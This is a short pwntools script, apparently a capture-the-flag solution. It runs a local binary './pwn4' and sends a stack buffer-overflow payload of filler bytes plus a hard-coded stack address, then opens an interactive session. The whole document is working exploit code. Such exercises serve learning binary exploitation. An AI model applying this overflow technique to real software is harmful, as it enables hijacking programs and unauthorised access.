 from pwn import *
p = process('./pwn4')
payload = chr(104) * 94 + chr(24) + '\0'
result = p32(0xffffdbec)
payload += result
p.sendline(chr(10)) # 10 is ASCII value of '\n'
p.sendline(payload)
p.interactive()